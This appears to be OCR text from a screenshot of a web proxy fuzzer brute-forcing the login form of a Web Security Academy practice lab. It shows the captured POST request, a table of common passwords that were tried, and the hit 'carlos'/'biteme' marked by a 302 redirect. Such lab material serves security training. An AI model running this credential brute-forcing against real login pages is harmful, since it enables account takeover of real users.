 Quick Start
Request & Response
Requester
Script Console
Header: Text
Body: Text
Text
POST https://0a34003e04f92a9381a32fa8004b0092.web-security-academy.net/login
HTTP/1.1
host: 0a34003e04f92a9381a32fa8004b0092.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 31
Origin: https://0a34003e04f92a9381a32fa8004b0092.web-security-academy.net
Connection: keep-alive
Referer:
https://0a34003e04f92a9381a32fa8004b0092.web-security-academy.net/login
Cookie: session=LHHfS5KwZV1z0d50Fckt8ZopIZqmhAV0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=carlos&password=biteme
HTTP/1.1 302 Found
Location: /my-account?id=carlos
Set-Cookie: session=dHFJ1KMHHIBvJys7vACad8VFf8W2rajx; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
History
Search
Alerts
Output
WebSockets
Fuzzer
New Fuzzer
Progress:
9: HTTP - https://0a3400..ademy.net/login
100%
Current fuzzers: 0
Messages Sent: 100
Errors: 0
Show Errors
Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
84 Fuzzed 302 Found 1 s 209 bytes 0 bytes biteme
0 Original 200 OK 659 ms 129 bytes 3,188 bytes Medium
1 Fuzzed 200 OK 1.72 s 129 bytes 3,125 bytes 123456
2 Fuzzed 200 OK 657 ms 129 bytes 3,125 bytes password
3 Fuzzed 200 OK 742 ms 129 bytes 3,125 bytes 12345678
4 Fuzzed 200 OK 864 ms 129 bytes 3,125 bytes qwerty
5 Fuzzed 200 OK 747 ms 129 bytes 3,125 bytes 123456789
6 Fuzzed 200 OK 785 ms 129 bytes 3,188 bytes 12345
7 Fuzzed 200 OK 790 ms 129 bytes 3,188 bytes 1234
8 Fuzzed 200 OK 3.02 s 129 bytes 3,125 bytes 111111